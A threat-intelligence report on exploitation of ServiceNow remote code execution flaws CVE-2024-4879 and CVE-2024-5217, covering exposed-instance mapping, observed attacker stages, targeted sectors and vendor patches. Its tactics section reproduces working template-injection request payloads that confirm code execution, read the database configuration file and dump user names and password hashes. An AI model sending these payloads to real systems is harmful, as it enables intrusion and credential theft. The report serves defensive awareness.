CVE-2024-4879 and CVE-2024-5217 (ServiceNow RCE) Exploitation in a Global Reconnaissance Campaign
Cyber Threat Intelligence

Intro
ServiceNow, a widely used platform for business transformation, has recently disclosed three critical security vulnerabilities that could have severe consequences for organizations worldwide. These vulnerabilities, identified as CVE-2024-4879, CVE-2024-5217, and CVE-2024-5178, affect various versions of the Now Platform, including Washington D.C., Vancouver, and Utah releases.
The most alarming of these flaws are CVE-2024-4879 and CVE-2024-5217, both carrying a critical CVSSv4 score of 9.3 and 9.2, respectively. These vulnerabilities enable unauthenticated remote attackers to execute arbitrary code within the Now Platform, potentially leading to compromise, data theft, and disruption of business operations. The third vulnerability, CVE-2024-5178, with a CVSSv4 score of 6.9, allows administrative users to gain unauthorized access to sensitive files on the web application server. While not as severe as the previous two, this flaw still poses a significant risk of data exposure and unauthorized access to confidential information.
Resecurity was closely monitoring the activity, as foreign threat actors attempted to exploit the situation to extract data from both private sector companies and government agencies globally. The activity was timely contained by the vendor, several episodes of malicious cyber activity were identified during the exposure window, and could be interpreted as limited.
Mapping
It is difficult to estimate, but ServiceNow is a popular platform for managing digital workflows in modern IT environments. For example, based on the output of a popular network search engine from China called FOFA, there are approximately 300,000 ServiceNow instances that could be potentially probed remotely. Of course, the instances may have different ACL (Access Control Lists) or other access limitations both on the network and application level, which is why it can only be used for approximate estimation. Meanwhile, it confirms the broad-scale and significant penetration of this solution in enterprise environments globally. The largest number of instances has been identified in the United States, the United Kingdom, India, and the European Union.



Other search engines frequently used by adversaries for network mapping and quick identification of hosts also showed a meaningful number of hits, varying between 13,300 to 23,000 network hosts.
- Shodan
https://beta.shodan.io/search?query=Server%3A+ServiceNow
- HUNTER.NOW
https://hunter.how/list?searchValue=web.title%3D%3D%22ServiceNow%22×tamp=1721888876478
The real number of mapped hosts may vary, but even so, adversaries have a window of opportunity to exploit vulnerabilities in popular applications before patches are applied, targeting enterprises. Depending on the configuration, such an activity may have limited or significant impact, and search engines enabling enterprise applications are widely misused by attackers. 2 of such lists (used to perform scanning) have been acquired by Resecurity.
Please note that the scanning and detection mechanisms used by these search engines (mentioned above) are proprietary and can be clarified with their authors directly. In most cases, these engines use bots and relevant scanning tools to scan the address space with the goal of collecting signatures from web servers, applications, network services, and network devices/IoTs. Such information, when made publicly available, is also misused by adversaries, enabling them to quickly navigate to possible matches relevant to their areas of interest.
According to published information by The Stack, "a trio of critical ServiceNow vulnerabilities could be chained by an unauthenticated attacker for full remote code execution (RCE) – with nearly 42,000 ServiceNow instances exposed at disclosure in May". The vulnerabilities initially found by specialists from Assetnote are now patched. The edition added: "No exploitation has been seen in the wild, but given the severity of the bugs, as those with bad intentions reverse the patch, self-hosted customers who have not adopted the hot-fixes can expect trouble."
Independent cybersecurity researcher Chirag Artani detailed one of the possible ways of detection process. Other researchers also shared some tips leveraging customized Nuclei templates enabling actors to automate this process. According to Imperva, one of the leading WAF vendors, protecting own customers from this threat using own traffic filtering solution, "exploitation attempts leveraging these vulnerabilities have been observed in over 6,000 sites across various industries, especially in the financial services industry". In the blog post released 2 days ago, their team highlighted: "We’re seeing two common payloads across attacks: one to test if remote code execution (RCE) is possible, and another command to show database users and passwords. The potential for data breaches and unauthorized access to sensitive information underscores the critical nature of this issue."
According to description by Symantec (Broadcom) to attack signature of CVE-2024-4879 specifically: "This attack could pose a serious security threat. You should take immediate action to stop any damage or prevent further damage from happening." The global antivirus company, along with several other cybersecurity vendors, added the signature to detect possible attempts to exploit vulnerability in ServiceNow.
Observed TTPs
As soon as vulnerability intelligence information was released, multiple threat actors immediately began arranging mass-scanning to identify vulnerable ServiceNow instances. Resecurity closely monitored several actors, which allowed us to collect enough context about their modus operandi (MO). The catalyst for exploitation was the public release of a proof-of-concept (POC) for cybersecurity awareness purposes. One of the most actively probed CVEs by threat actors was CVE-2024-4879, which allows an unauthenticated user to remotely execute code within the Now Platform. This vulnerability exploits three issues by chaining together: title injection, template injection mitigation bypass, and filesystem filter bypass, to access ServiceNow data, but on practice such requests could be used separately.


Our network sensors logged multiple probing requests, enabling attackers to confirm whether a specific ServiceNow instance was vulnerable before actively exploiting it. Initially, threat actors were injecting a payload and checking for a specific multiplication result in the response:
/login.do?jvar_page_title=%3Cstyle%3E%3Cj:jelly%20xmlns:j=%22jelly%22%20xmlns:g=%27glide%27%3E%3Cg:evaluate%3Egs.addErrorMessage(668.5*2);%3C/g:evaluate%3E%3C/j:jelly%3E%3C/style%3E


The second stage of exploitation involved injecting a payload to check for the availability and contents of the database. This could be orchestrated manually by sending the following request or by using customized templates for popular scanners for automation, such as Nuclei, with recently added template for CVE-2024-5217 in their repository:
/login.do?jvar_page_title=%3Cstyle%3E%3Cj:jelly%20xmlns:j=%22jelly:core%22%20xmlns:g=%27glide%27%3E%3Cg:evaluate
%3Ez=new%20Packages.java.io.File(%22%22).getAbsolutePath();z=z.substring(0,z.lastIndexOf(%22/%22));u=new%20SecurelyAccess(z.concat(%22/co..nf
glide.db.properties%22)).getBufferedReader();s=%22%22;while((q=u.readLine())!==null)s=s.concat(q,%22%5Cn%22);gs.addErrorMessage(s);%3C/g:evaluate%3E%3C/j:jelly%3E%3C/style%3E%22

If exploitation was successful, the vulnerable instance would return details about the database:
The final stage involved dumping user lists and collecting associated meta-data from compromised instances:
/login.do?jvar_page_title=<style><j:jelly xmlns:j="jelly" xmlns:g='glide'><g:evaluate>gr=new GlideRecord("sys_user");gr.query();s="";while(gr.next())s=s.concat(gr.user_name," : ",gr.user_password,"<br/>");gs.addErrorMessage(s);</g:evaluate></j:jelly></style>

In most cases, the collected data was hashed.

Based on our analysis, the bad actors were unsuccessful in cracking most hashes due to the complexity of the hashing algorithm; however, the disclosed information could facilitate reconnaissance efforts.

Based on further monitoring (over a period of one week, starting from the vulnerability release date), multiple organizations were targeted across various geographies and market verticals, including but not limited to:
- energy corporation
- data-center organization
- government agency in the Middle East
- software development house
Notably, some of them were not aware of the released patch, and in some cases used outdated or poorly maintained instances by their developers and software engineers. This highlights the importance of tracking the latest software updates and patches, and implementing recommended security fixes and updates by trusted IT vendors.
Collected data could be used for cyberespionage and further targeting. Fortunately, a patch was quickly released, allowing the potential damage to be timely contained. This case is a good example of how efforts by bad actors were contained before potential damage was generated, and it confirms the intent of the last to attempt to exploit vulnerabilities in popular enterprise applications.
Compromised Enterprise Applications - Ongoing Hunt on the Dark Web
It is expected that threat actors will increasingly target ServiceNow and similar platforms. There has been identified chatter on multiple underground forums on the Dark Web highlighting threat actors seeking compromised access to IT service desks, corporate portals, and other enterprise systems that typically provide remote access to employees and contractors. These systems could be used for pre-positioning and attack planning, as well as reconnaissance.

It is expected that initial access brokers (IABs) will be monetizing access to compromised enterprise portals and applications on the Dark Web, leveraging infostealers (malware) and digital identity leaks, due to poor network hygiene (on the customer side).
Mitigation Measures
ServiceNow has released patches and hotfixes to address these vulnerabilities:
https://support.servicenow.com/kb?id=kb_article_view&sysparm_article=KB1645154
https://support.servicenow.com/kb?id=kb_article_view&sysparm_article=KB1648313
https://support.servicenow.com/kb?id=kb_article_view&sysparm_article=KB1648312
It is crucial for organizations using ServiceNow to apply these updates immediately to protect their systems and data from potential attacks.
References
- Chaining Three Bugs to Access All Your ServiceNow Data
https://www.assetnote.io/resources/research/chaining-three-bugs-to-access-all-your-servicenow-data

